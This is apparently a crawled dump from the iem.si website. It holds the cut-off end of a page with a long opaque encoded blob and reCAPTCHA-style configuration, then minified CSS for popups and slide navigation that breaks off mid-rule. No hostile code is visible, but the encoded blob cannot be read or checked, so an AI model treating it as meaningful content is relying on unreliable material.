lp8wqTDqXXDscOwwoHDq8O5XS3DkMOpwpTDv2nDvn48w6rDicKFwo8Qw6pFwp7CjsKmwqLDs2fDl8OIwpbCjFc/wr46w6YFw4HCqcKaRMKxwox3BMKODMKHFjPDn8KKwqI8wqTCg3nCuGk6XBjDjSsXwqrCkwoVcnTCrDbCmMKQTcKvwrBJR0fCicO0LDckwrPCuMOOw5zDp8KJIcOew4ViE0bCtcOwT1wyw6jCql/CjcO5w5DDkmfCjUnCscKoVm9/[base64]/MMO+wpXCnMK6WR7CicONJFYnw6g2ZX5uRMKCw7HCs2wmb8OLw4jCq8OGwqPDsDTDlsO+w4PCkcO7RcOAwqPDtcOvCMKIwpnDv8Odw6VBXMO/wq1Mw6HCuDNCwrYjw4Ycwr4OSBPCkWNVw7QWQsOqQMO6V8K0w4BfCsOTfsKsw5/CjcOHdsKQw6vCsCABcDvDtnzDhRvClcK2wp5Pw6Ujwp84TMKkwq1LwoR8K1DCl8OcwqDCq8OGwrPCjMOdw6/DpUbCnsKNw6VSw7Bww5bDvVPCoRXCsT4CScOXw44tw4TDkhXCp07DgD0NCUXDi2LDj34Nw7UqR1jCusObwq7DvMObw79TX8OFdMOQesO4TsKzwo0Lw6czC8OTw7IFwoLDtk0cOMOmV8OoA8KJBx3CtsK5LBHCqMKiwo/[base64]/DpcOgdivDplBQf8O+w4IgTBfChVPDgMOkw6rDkDLDrcK3w6IRw7/[base64]/DpW8awpjDuTXDr2tVwoHDgl3DtTzCn8KGw4oFJsO6HcKGw7rDv8OKdVcFw5rCr8OEKxc1S8OYaBXDoQcXw63DhXxHR8OhwqdTDhbDgWFNw7HDjMKWwowJw6kXwrbCucO/w71REWbDqxdwwos3w5XDscO4K8K8w7rDlsOtVj9xw5h4J8KqAhjDk3BzfX3CmsK/SGHDq8K+w7DDrBZEwqbCucOAw6ADwpHClMOLw7zCtcKNLsKUQUpDacOzwpcIWVzClMOhw5PCn0/DqMOYw6DCt8KMDGAPY1TCiz7Ch8OHPwrDiiLDq1XDtMOCw55bw5tQw43DlsOpwqjCmMKyIWrCqcKLwo58KC5qw5gMFsKmPMKTeMObwpdUwrrChMOww6BqDsKHworDtiQ4wpbDg8OOUcKnwqQuRsKLacKWCcOvbsORw6PCrFPDq8O8M8KZXkfCjQ/DhF04woZ7w7DDt3LCp0DClMKfVcOWYBbDpcKkHsK1XMOPDzHDg8O3wpLDrQRMJcKuTcK7w6bDsmDDk8OBw4zDk8KARsK4wpfCs8OGw57Crw0UBcO2VMOIAVsjfMOjHxTDix7ClsOZUsK3GcKDwpLCq8O4ACXCqsK6w7TCsxtYw7/CnU4uUsO8XyJNwrHDsAXDtcOowqfDucO9w7g2dcOOwpfCksK4NcOfwqE/wp7DhcKUwoPClsKMHgMzwohualbDkV/CqUbCoT/[base64]/[base64]/[base64]/CkcOJacOGAcOOwpjCi8K9w6fCvhTDmnIdKcOxZMK4Y8OMKsOYWsKdw5c/w6EKwoXDn8K3fD5MJMKsw7XCv3PDvVB/IsOuPRgYFGfDh2VdP2LDjjzDjMOPw5PDmUw5w5bCvQciH1dSfMOiw54Aw49Gwr1XK2/Ci1cpwpJLXkPCujPDgxzDqMORwoDCnC9mBsOlwo7DjMORKHYqfnpHwrA6WMOewoPCuF1mwpMhbxkYw51pw4TCjxkqY2cJwocdLsOcPsObw5nDucKnw5FCw4/CoB3Dp8O4wp05IcKRwqopwrpkHA9Ow78RMsKmIjnCqsOoEMOyIcK9eMOQZcOpSA/DvsOHDMOlwqQzJRo5w4jCvWTDvWfDr8KQGx/DtUxywpFlC8KfwqgZw4sebcKFOcOJCyIhahZZw4Fpw5/CkgTDkVYWw53CncKPTyo8SsObwpDClHMOw6c1WcO+w7zCtsKUw53CsWbCgVNGYF0Ec8KMGsKvbsOTVMKXwq9nw7tqw7gQaMO8w4xTPsOlV2gWc8Knwo86w7bCtlAACANgw7dBwo/DsTp4wpfDksOwaA9BMcKuMwzCih3CrsKDZcO7FFbDkkPCr8K7ecOqwo5nwoTCpsKICGjCl8OdVXxBwpl0TBbDtFXCniLDgF7Cl09Nw7Riw79Ow41/w4Isw4PCu8OUEcOjC8KiwprDmsOXwoJIOcOoHBrDisKJw6rCkcOUwrYaEzHCsHDCn8OJDw4Nw6nDvcKODzXCkgzDpygXw5nCiMOiajRpV00dwoAmw6rChCQEw7Z2K8OKw44Sw4oKw5XClQRPwqJGwonDhm9lQcK/[base64]/DnMKiw5HDmGfDlsKSJmLCm8OWw4jDm8KUw5xPFHYUwqppHsKGw5dNwrk3bcK6ACvDh8KZw7HDjsOVwqXDmRFaw6IiPcOCw53CsSnDt8OZTsO3w51twp4nwodzwq9fSXbDqUs9w6sGQ8OywpFVEsKxTsOFHXVnw6XDuBDCt0LCmxLDtU/Ch0rDvmQsTgjCvk7DhmNuYsOPwqwmwqZ2woA/[base64]/LgPDrcK9wrlNw6rDq1haBsKMwprChWrDsWpOwrrCgMOqw57Ct8K2w658W8KkS2AKDsOOdWoUFj97wpbDs3pgw7QXwo5ow5XDmSxYwprCrBYewptXwqNiVmbDq8KLwqoqw5lxOTtMw4Q6w67DmcKdZCYTLjHDqkbCtcOSwovDhQZRw48gw4DCsTHDgsKXwo/CvFRGwop2w7swWsKawofDiizDvkE8R0dAwrTDvTzDmDrDhBRrwrXDinTCmVtsw7Ebw6fCvBbCrsOwKMKVwq/DvsK3wrEaNGJswrdzasKoworChEfCgcKmw5UgwrXDmcK8w6HCpwd8w5LDuxhXYMOnaAghwqXDp8OLwrPDkwZdesOqIsOvw4FnfMOoHE0VwqAMZ8Otw5pwwpg9w6vCrwQRw6nDhcK6w7LCocOxJGMiB8OIBQ/CrXXDoEMdw6fCrcO4w7XDvBjDlsOmPB/[base64]/Dtkgkwrx/IMK+F8OOwqEfwoocw7vCtcOKDsKAw4FqwovCtsO+wpkmwprCnm7DtsOqEF9zwp/CjkwwC8KzTMOnwrnCgMOPw5HDt2/CsMK/[base64]/wo/CjcKiC0F2w6fDgsOrVcKrLwHDuwPCrhAsw415fTTCpsOrw7JOT2rDgEHDnMOUKB/Dj8KuL0V2McK+bRZuwr/Ch8O/b0pVw55LYnknw78RWAfDpsK3w6IHEcOvw7DCt8O2NgvCpsOCw6XDjQXDksO0woAgw40rfkDDjcK7fMOOTWjCscKKEmLCjcOlwoV5TkQbw6s9NRd2dsO8woRxwp7CuMO5w7podj/Cqks7wqRvw7wJw4k4w4AWw7DCosOww64XeMKRNXrDjMKtw7xlwonDnVLDs8Oiw7wsOlVIw6rDh8Kow7VzJghVw6nDknHCp8OLUMKEw6LCo2RUwo8/w5MTwr3CgcKvw7peNH3DizXCsjDCm8KPd8KHwoYQw7rDmMOVJA7CjmPCm2XCnFLCpMK7AsOgbMKMRFDDpMO8w6bCh8OWW8Oww7jDu8K7dMKSGMOhJMONw5xGbcOBAMK5w4/[base64]/SjAKwp11wovCo27CmVvCiSAawqzCqWjCsU7DgyfCvsOkw5Afw64DBSzDvMO0wpc7w6R8G8KTw4XDtsOfwrHCuykHwqDClcK8A8OxwrfDlsO/w4dPw5bCu8KEw6gGwqPCiMO5w6Itw5fCkmkfwojCpcKKw7ZZw7MSw68acMK0YlTDrS3Dj8KHwrtEw5DDg8OSC0jCusK0w67CskpnN8Khw5dywrTDt8KDecKsKTTCmCzChyHDn356EMKLYwLDgsKswo1Mwp8ZdMKVwqnCpjTDusOAKl3CuXc9CsOmRcKeO2rDmy/CsFjDqAB1OMK1w6/DqDFCHT9YDxQ9AUFEwpdYLCPCgFnDn8O8wq7Cv1wwMH7DowV6OXrCm8O5w7F5bMKWW1QKwrJVVl58w5jDlMOxwr/CrS0Bw59yYjZFw5hSw7jDmyduwokUCMK7w5LDp8KRw4Zlwqp6MsObw7XDscKxY8KiwobCpm/CmVPCp8Oyw4zDgUgEGTZuwrnDlB3Dn8KCIgvCjhwQw6PDtzzDvx80w7dHw4DCgsO/[base64]/w4HDqMOZw5PCuBl5IMOaCR43w4Vow5XDrS/CmsKuw7s1w7/[base64]/Jksiw75GwrtPwqV9RQRzKgXDj8OVVDvCsTNywrrClsKpw4XDpB7CqGbChcOkwpklw5zDslJpA8Onw7Igw5/[base64]/CqEDDhhtWM8Ktw5/CjSnCv2U3EBXDljgRw5HDh8O9HUI3w6F8wr0TwrrDi8O5w7Y/wrwAwrHDqsKFJ8K2ccKwO8KUwpjCvMKvwrceZcOvGUZew5zCp8Kic11wK1FJQkhPw5TCi38uM0Eqa2fDgxLDlRHCk1UswrHDrxsJw5LCqQ/CjMOBw4I0XCMYRcKMCUTDmcKywqwVRgDCoHoAw6jDkMK/ecOUITbDtw0Xwr02wqYjaMOBGMOQw7nCtMOzwodgOQpBVnzDugHDhwvCtsO/w5cFfcK5wprDk0stG1XDnEbDmsK2w6zDpz43w5TCnsOWFMOdM1sKw4HCokcpwo5CT8OkwoTCgn/[base64]/[base64]/CqFlUAcKOYF8VwqfCnsKyMMKqWcKKwp8vwpHCugYYwrI4cF3Dj2Eawpt3LGfCvsO/Sm1nXF7CrMO7TBnDnx7DiTInbBRJw7zDmWfDvDF2wrHDokIFwrUqw6AFKsOQwoFFDU7CusKFwrhmXDAVCcKqw4/DsHRWNCfDmE3Co8OIwq0ow6XDqW3ClsOBRcKXw7TCl8Kjw6MHw6JawqzCn8OcwqtUw6ZPwrDCocKfNsOuUcOwRHsRAcOfw7PCj8OAKsKQw5/Co0zDi8KoEV3DhsO6VCRiwqUgWcOJGsKKf8O5OMKSwoTDuCFawohow58PwqYXw7nCrcK0wrnDqlfDvlvDiDxeT8OGN8OGwqhSw5/DiyTDicOkXcORw5tfdzsXwpctwro5McK3w5ExZyMSw7TDg0gae8OTClrCiAJTwp45aCXDp8O0U8OUw5XCumwdw7XDtMKTUSrDokt2w5kyHcOadcOCQAdBH8Kpw7rDtcO5YxpbZUsdwoLCuyzCrEHDvMOzSD4pHcK/RcO3woxeL8Orw6zCsw/Dlw/CuDfCh0RHwrZrdQJTw6zCtsKqVxLDp8OLw6fCv2pDwpQmw4zCmADCoMKAK8Kcwq3DhcKYw4HCu3vDg8OHwp51FX7Ds8KdwrvDvG5Ww55nHwTDiSdJe8KTw6nDgEZ5w7t1P0rDssKjcFFHbWAfw5zCu8OyeXHDoC9dwoogw7/ClcOEQsKOcsKsw6FPwrVVOcKiwpHCrMKkRzzCsV3DsBk7wqjChxtfF8KmFXhaIml/woXCvMKYKGtVehrCmsK0wqhxw5zCg8KnUcOmRMOuw6jCkwdbH0jDtwA2wogrw5DDvsKxWzhRwpnCgW9NwrvCrcOsP8K6c8KJdFl1wrTDrx7Cih3CnkBoVcKWw5RYKSMEw4dLXSnCulILesKWwqrCtzRBw7bCswPCrcOGwrDDoBfDs8K6PcKIw63CiyzDk8O2wq/Ck13CnT5ewpQ3wqk/Fm7CkMOCw4nDu8OrUcO8HxnCqsOXaxhvw4cmbivDkifCuXQWDsOObljCqHLCh8KMwp/CvsKidXQTw6vDv8OzwqQ2wr0Aw6vDqEvCs8KYw61Pw7NPw5cywrAtNsKZLWrDgcKhwp/DnsOhZ8Kmw5DDsjIpesK3LmnCpXM7QcKDHcOPw4B2Zipbwqk/[base64]/wotIw5bCpMKOw7xmw7HDsMO8wpkJPMOKb8OBJMOTUFpKD17CqsObK8Kmw6/DgcK/[base64]/[base64]/IMK+wolYMSsNScOfwotWIDcVZTY4wpTDgsOzEcKLO8OeTwvCiCTCmcO5A8KPMUx+w7HCqMOrRMO4wpJtM8KeAUvCtsOOw4XDlWnCoBZQw6/CkMO1w4cle0pFOcKRLzHCugfConc0wr/DqsK4w7DDkwjCoC51YjVzW8KTwpc/GcOMw4EDw4FgK8KxwrnDsMOdw6xpw6fCvwxgCDXCl8K7w4l1CMO8w6PDnsKJwqvCuzUwwpV9cisjSSoNw45twq5ow5VeacKAOcOdw4/DpG1GIcO4w6XDlMOINkNMwpnCuVfCsHLDswDCscKoegZFJMORUMKww5VAw6TCpEfCi8Oiw4fDg8O6w7s1UGxvcMOPaQPCksOULCg8w6QawqHDssOgw7HCpMO6wpzCuTAkw4LCssKiwot5wr/Dmx55wrzDvcKzw7J5wr0rIsKONsOJw7bCmWB9WC9hw47CgsKCwoXCvnnDvVXCvQjDqmfDgTjDu1NCwp4lWBnChcKkw4LClsKOwrFiWxHCgMKHw7fDlVZNAsKiw5nCuiJ8wrpsC3Axwo5gBG/DnXERw6QLMHBwwprDn3gMwq5JOcK1bBbDgWbCmMOfw53DuMKFecKZwo04wpnCk8OFwqo8BcOMwqHCmsK5SsKpXyfDusKVJCvDgRVDC8KQw4TCqMOsd8OSc8KAwq3DnlrDoT7DuRzChg/CmMO/[base64]/[base64]/bCrDomEBwrt0ZyLCnwwjwq/Co8KKWUgjwq1EwrJpwoUUw4ILIMKUeMOkwrVcwoEdXWTDsCc/[base64]/DpcKcaR9Sw6TCrTDCo8OGwrnDuXLClxkbLkPDigwcKcKuw6XCownDs8O4PArCsAFvdUp4dMKIWmnCusK/[base64]/F07CnRHDjWfCmsOfOFjDjV8pehXCjh45w6XDn8Olfz3DpQwmw77CqcKgw5bCj8KnSH9RKBUuWsKxwptGJ8OsDGRmw6Qqw4TClgLDjcOUw7ACTmNAwqB2w4RDw43DvxXCs8Oaw4Mwwqskw63DvXd2FkHDtx/[base64]/[base64]/Dq8K2FcO7w43CgcO0wrnCq0vCjHNkN23CtiUOw4pMw6LCnR/[base64]/CsiXCvzfCpFrDl0/DuETCqTcxXH/DncO6GMO3wrjCsMOYZRgZwoDDsMONwoUhdClOKsKUwpA5dMO/wrExw6vDt8KkQmNBwqHDpSwcw5jChG9pwq5UwpMGalvCk8Ojw4DCrcKjdyfCiGHCn8KqZsO6wpBoBl/DrWfCvmodLcKmw7BaTMOWMyLCm3TDiDV3w7JCfhvDqcKFwpI0w7jDjUfCkDpoDQUhB8OhencPwrM/JMOTw4ZiwoAJZxUuw4oVw4XDgsO1PMObw7HCsB3DiVgCHl/DqMKoFwhaw5vCnxLCoMKtwr4uZT/DusOyGifCm8KrAFwNWMKbU8OAw49mRAPDqsOdw47CpSnCqMOuPsKIdsKRX8OwZTESCMKKwqHDlFUuwpgVCkvDuErDvyrChsOJNRYWw4vDoMKfwrbDu8OHwpMAwp4Nw54Pw55nwrogwqvDk8KQw6FFwplhXkrClMKswrRGwoxdwr9oF8OyCcKRw7bCksKew6kgdE/Do8Oww4TCrETDlMKAw6jCp8OjwoRmccOUT8KOdcOIcMKLwoIQdsKWVy1CworDjARuw7dqwqTDhD7CksOLRcOnRjbDr8OFw7DDjAh+wpQ/KRILw58DQMKYEsOEw4BCJwM6wq1mOh3DvGM/SsO/QU0VNMKHwpHCt0BsccKTZcK2ScOoCgXDs3LChsOHw5/[base64]/CicKBYFE8BFnDhMKVwqohLsKbw4nCo8Obw4TDvR4FX0bCo8Kiwr7DhnsvwpTDucOYwpsqwrzDn8K+wrzDsMKESDI7wqPCm1zDoWEMwqfCocK3wrE1aMK3w4NRL8KiwoAELMKrwrnCqMOoVMOlGMKIw6fCgl3Dh8Kzw6s0a8O/OsKoYMOsw5HCvMO0F8ONMDjDvB9/w5xfw43Cu8OwAcOBQ8OoGsOJTFQKRVDCkkfCqMOANBF+w6xrw7fClFE5HxXCsRVaU8OpDcOlw7rDisOBwonCqiDCg17ChFU0w63CuTDCiMOcwozDmT3DmcKQwrV6w6dUw40Bw6g0GGHCkDrDpylmwpvDmCgHOcKfw6YywpY6VcK7w4/[base64]/agExNxsaVXDCiz5Fw6jDqSDCl8KIw5PCvSBiIU1nw5TDhmLCvMKrw5hBw5ppw6XDiMKWwr98TRjCmcOjw5E8wqRLwrTCtcKpw4rDm1xWdD5Aw7VaDFAaWi7CuMKJwrV2QEhIeE8AwqLCkVfDsmPDhxDClyHDtcKUbQkTwo/DiihHw5nCu8KCCznDr8ONdsKtwqJUSsKUw4RuMFrDhHTDl3DDpBlfw7ddw6oiG8KFw6ESw5R1PAREw4XDtSjChnU5w75rWC7Ch8KNThAfwpQgUMKJSsO8wqDCqsKbX3U/wpMDw717AsOXw6NuPsKBw4Z5UsKjwqtdecOCwooFL8KMBcKEAsKZNsKOf8OwYXLCosKQw6UWwqbCvhvDl2vCnMO+w5IfP2lyHX/[base64]/FMKhP8K3wpTDgCvCiCAhw7lPUUPDosKTwrdodERRDcOVwpVHecO/E388w5tBwphZJ37CncOHwpnDqsOibBIHwqPCkMKtw4/DkSLDujfDhC7ChcKQw4V4w44rw5zDuBbCnWwywrAySgPDlsKqDQHDsMK2Ky3CmsOia8K0Dz/DocKow77Co1YPCMO9wozCgwQuw4V5w7nDlxMZw6g2VAkvdsOBwrFCw5kmw5VvFlV7wqU1wpdGRjsQJcOIwrfDgz9ow694ey4OVFHDqsKMw4d0bcKECsO2LMORBsKFwq7CiywMw5TCncK1AsKTw7MTBcO+Uyp/[base64]/[base64]/[base64]/wqQLIRjDn8OpCMOGw7ViwrdhwrYuHsKfDGR2wpcpwrYkCsOhw4vDtU9dIcOGSjRMworDr8Odw4U6w5slw78zwojCtsKEV8OCT8OkwrJOw7rCqXTCg8KCFiJqE8ODFcKQCw9iVXzCmsObUsK7w7weOcKfwpZ/wptQwqpSZMKNwqzCpcO0wqooJ8KLZMKvUhTDm8O/[base64]/DvzZWwrNaw5DDt1F5wo3DlybClsO4w7HDicOKw4HCtcKpd8KQKMKpXcKfw7BpwrQzw45aw77DisObw40/[base64]/DkjACXXJbSyDDkMKmwq9Tw7bDscO1w5pXw4XCqGQQw5oDQMKsPMOVc8OZw43CisKOFkfCkhg/[base64]/DhnvDusKNwp4TwozCkHLDjMKJwociJCIVwr5Yw77DgcOnAcKWwpbDhsOhwqwqw5vDn8OSwrsKdMK4wpxSwpDCkFgwAllCw7/DlCl8w5/DkMKbccOjw41MKMO6L8OFwrwUw6HDvsK5wrzClhXDqRXDvnbDhw/CnsOceknDqcO3w6JheXLDsDDCnzrDljfDg1wgwoTCu8KjDlABwoMCw5/DjcKJwrspEsKFc8Krw4RIw55wBcKfw5vDgMKpw5gcTsKoSjrCmGzDvcKyAA/[base64]/CjkN5C8OywojCt8K+SgXDqMKdVlN1wptHNcKJwp3DjMO+w4BQAGEywolyfMKXBjbDgcK8wrQqw5DDlMOpLsKSKcOMcMO/EcKsw5PDncO5wpnDgzDDv8OOT8OWwqAvAW7Dnh/[base64]/DmcK3JcOdw5Jkw4IJw6VOasOYw4XCgcKMwpfCpsOiw7ooMsOLIX/Chypsw6I/w6VSW8KDKzonBwrCq8OIbA5PQER9wq0gwoTCjRHCp0F6wocvNcONZMOqwo5OTMOvG2cEw5rCocKAdsK/woPDgGQeP8KXw7XCosOWfjTCvMOadcOcw7rDuMK3I8OGesOGwoLDt10yw4tawpXDoH1LcsKzTTREw7bCq2nChcOVfMOZbcODw5bCg8O5YcKFwoPCn8OMwqFMYk0lwo7ClMOkwrdoSsOHKsKgw4xgJ8Ktwp1/w7fCosOtfcOKw5bDvcK9DHXDiw/DocKGw4fCs8K0NEtVHMOtdcO5woM1wow9K0MbCTRQwoTCiVDCs8KgcRfDuV7Cm1Ipe3vDpTYEBcKHesOiEHvClFrDvsKjw7l0wrwPWifCuMK3w7oeA2XChDTDnVxCF8Ovw7PDihJKw5nChsOJOloxw4LCssO/aVTCo3MDw7BeaMOSYcKew4zDuEbDjsKswoPCj8K4w6FXWsOow43Dqxcbw6/DtcO1RHjCtUc9MAjCsmDDpsOEw5RkNhjDi2/Dq8Ohwp05wpjDtFLCkDkPwr/CozvCl8OiP1IqPkvCkyfDtcOTwpXClMKTSFjCq3nDhMOFV8OCw5/CnQJiw6QRJMKqQBJuX8OTw5UswoHDpWMYTsKjAVB4w4LDs8KGwpnDncO3woHCv8Kjwq4bDsKvw5Auw6PCucOUK1kuwoPDnMKZw77CjcKEacKxwroceVhKw6w1woINO2R+wr8/EcKXwrVTLxPDuRp3S2DDnMKNw6PDqMOXw69SGVDCujXCljzDp8OlKwnCsBrCpcKow7djwrXDnsKkUMKEwqcVRRQ+wqfDvMKeXDZ5JMOEU8OYCXXCr8O/wrF4IsOTOCwow5vDvcOQbcOVw43DhGbCoFkxcg4rOn7DpcKAw43ClGQQJsODIcOMw4jDisOqKcO8wq0MfcOHwpENw55Awo3CmMO6E8K3wpTCnMKpCsKYwozDosOcw7/CqVbCsTM5w5F0E8OcwrnCjsKoP8Kmw4vDi8KhPiJ6wrzDgsOLCcO0ZcOOwqhQbMOJBMONw4xmfMOFUSgFw4XDl8OvKmx6HcKBw5fDsQZLRhDDmsOVHcOpQX8QfnfDjMKpIiJMY18TOsK4Gn/DpMOjXsKxGMOfw7rCpMOhbSbCknExw6nDgsOQw63CvsO7SxbCq13DkcOZwq8+bwLCk8O/[base64]/DpVLClkDCgsKRZA1twqPDt8O+wrDCu8KAwrfCg8K2JDjCh8OQwoLDpCZWwpnCj2XCi8OqJcKYwr7CqcKpdy3DgWLCp8KjUcKlwqLCv3wmw7zCpMOgwr11D8KRQU/CqcKaXnx7w5zCtgZZW8Okw45BRsKaw45PwrE9w5QFw7QFasK9w7nCpMKpwrrDgMKLMEDDiETCj0rCkzcVwrPCtQN7ZMOOw7ljZ8KpNzJ6IBAUV8OZw4zDosOlw4nCqcKeDcO+EmAxOsOcXnBXwrvDuMOVw6XCvsOnw7Ehw5JYMcKbwpPDth7DlEE1w7hyw61Wwr/CtWsCFWxFwq9dwqrChcODaEQIWsOhw6UUB2sdwoUlw4FKK105w4DCik/Dqm4yesKQdgfDr8KmP3ZYbV/DpcO2w7jCmzBaDcOUw4TClGJyD3/DtSvDmH8jwrNYIsKCwovCisKVHjkHw4/[base64]/CkU43w5DCicKdGxPDsU/DpMKJw4bCjQbDjEF/Z8K6a3jDrkLCrsKJw75bacObdjloGsKWw7HDhj3Cp8OGPsODwq3DkcKBwocBcmjCrU7DkTMdwqR9wpXDiMK8w4HCm8Ksw4rDgCh1XsKaRE0MSGTDoWB9wqfCpnDChGfDmMObwq49wpoNIsK7J8OMGcKDwqpFUjfCjcKPwpRfG8O4RTHDqcKww7/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcjgdQUAAAAAEHMoREUT6JZQxVHrDbQ0nE7N8M-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://iem.si:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OzqiJztGM9gB8SmlSmrEITquUJ0wBHpEPJl0rZhJH6A\\u003d\x22,1,0,null,1,1768898757103,0,0,[87,179,54,144,197],null,[247,241,225,164,65],\x22RC-vOOGkkHwJQDTOQ\x22,null,null,null,null,null,\x220dAFcWeA4gRVdUynWdmu8AqT6XHT-fBwygwNLNVR8VKkwUY0_Bl3BCsnIeQ0l9EXUr1J_7pINM8VscLFKFjW87HZGoQRs1buovAA\x22,1768981557342]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iem.si/wp-content/cache/minify/eb9ad.css
body_size: 6168
content:
.btn{display:inline-block;position:relative;width:auto;border:none;color:#fff;background:transparent;font-size:23px;font-weight:600;font-family:"PT Sans Narrow",sans-serif;text-align:center;cursor:pointer;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;border-radius:8px}.btn:hover{background:rgba(0, 0, 0, 0.6)}.l-popup{position:fixed;top:0px;left:0px;width:100%;height:0%;background:rgba(255, 255, 255, 0.8);z-index:99;overflow:hidden;-webkit-transition:height 0.4s;-moz-transition:height 0.4s;-o-transition:height 0.4s;transition:height 0.4s;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l-popup.activ{height:100vh}.l-popup.activ .l-popup_content{opacity:1}.l-popup.activ.color_1
.popup_title{color:#fff}.l-popup.activ.color_1
.wpcf7{border-color:#fff}.l-popup.activ.color_1 .close:after,.l-popup.activ.color_1 .close:before{background:#fcb040}.l-popup.activ.color_2
.popup_title{color:#0FA452}.l-popup.activ.color_2
.wpcf7{border-color:#0FA452}.l-popup.activ.color_2 .close:after,.l-popup.activ.color_2 .close:before{background:#fcb040}.l-popup.activ.color_3
.popup_title{color:gray}.l-popup.activ.color_3
.wpcf7{border-color:gray}.l-popup.activ.color_3 .close:after,.l-popup.activ.color_3 .close:before{background:#fcb040}.l-popup
.close{position:absolute;top:20px;left:50%;-webkit-transform:translatex(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:35px;height:35px;padding:10px;cursor:pointer;-webkit-border-radius:200px;-moz-border-radius:200px;-ms-border-radius:200px;border-radius:200px;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;z-index:6}.l-popup .close:after,.l-popup .close:before{content:"";position:absolute;top:5px;left:50%;width:4px;height:calc( 100% - 10px);background:#fcb040;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.l-popup .close:after{-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.l-popup .close:hover:after,.l-popup .close:hover:before{background:red}@media only screen and (min-width:600px){.l-popup
.close{top:45px;left:auto;right:70px;-webkit-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px)}}.l-popup .l-popup_content{position:relative;opacity:0;padding:29px
50px 29px 50px;overflow:hidden;text-align:center;-webkit-transition:opacity 0.4s;-moz-transition:opacity 0.4s;-o-transition:opacity 0.4s;transition:opacity 0.4s;width:100%;height:100%}.l-popup .l-popup_content .gall_item,.l-popup .l-popup_content .gallery_slider,.l-popup .l-popup_content .owl-item,.l-popup .l-popup_content .owl-stage,.l-popup .l-popup_content .owl-stage-outer,.l-popup .l-popup_content
.post_gallery_owl{width:100%;height:100%}.l-popup .l-popup_content .gall_item img,.l-popup .l-popup_content .gallery_slider img,.l-popup .l-popup_content .owl-item img,.l-popup .l-popup_content .owl-stage-outer img,.l-popup .l-popup_content .owl-stage img,.l-popup .l-popup_content .post_gallery_owl
img{position:relative;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);max-width:100%;max-height:100%;height:auto;width:auto;margin:0
auto}.l-popup .l-popup_content .owl-nav .owl-next,.l-popup .l-popup_content .owl-nav .owl-prev{height:100%}.l-popup .l-popup_content
.popup_title{font-size:18px;text-transform:uppercase;display:block;position:absolute;top:60px;left:0%;margin-bottom:30px;color:#0FA452;width:100%;padding-left:100px;text-align:left}.l-popup .l-popup_content .book_now,.l-popup .l-popup_content
.order_now{display:none}.l-popup .l-popup_content .book_now.activ,.l-popup .l-popup_content
.order_now.activ{display:block}@media only screen and (min-width:600px){.l-popup .l-popup_content{padding:30px
50px 30px 50px}.l-popup .l-popup_content
.popup_title{font-size:24px}}.fp-enabled body,html.fp-enabled{margin:0;padding:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.fp-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fp-slide{float:left}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;overflow:hidden;position:relative;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;table-layout:fixed;width:100%}.fp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.fp-slidesContainer{float:left;position:relative}.fp-controlArrow{-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;position:absolute;z-index:4;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-38px;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.fp-controlArrow.fp-prev{left:15px;width:0;border-width:38.5px 34px 38.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:15px;border-width:38.5px 0 38.5px 34px;border-color:transparent transparent transparent #fff}.fp-scrollable{overflow:hidden;position:relative}.fp-scroller{overflow:hidden}.iScrollIndicator{border:0!important}.fp-notransition{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}#fp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1;-webkit-transform:translate3d(0, 0, 0)}#fp-nav.right{right:17px}#fp-nav.left{left:17px}.fp-slidesNav{position:absolute;z-index:4;opacity:1;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0!important;right:0;margin:0
auto!important}.fp-slidesNav.bottom{bottom:17px}.fp-slidesNav.top{top:17px}#fp-nav ul,.fp-slidesNav
ul{margin:0;padding:0}#fp-nav ul li,.fp-slidesNav ul
li{display:block;width:14px;height:13px;margin:7px;position:relative}.fp-slidesNav ul
li{display:inline-block}#fp-nav ul li a,.fp-slidesNav ul li
a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#fp-nav ul li:hover a.active span,#fp-nav ul li a.active span,.fp-slidesNav ul li:hover a.active span,.fp-slidesNav ul li a.active
span{height:12px;width:12px;margin:-6px 0 0 -6px;border-radius:100%}#fp-nav ul li a span,.fp-slidesNav ul li a
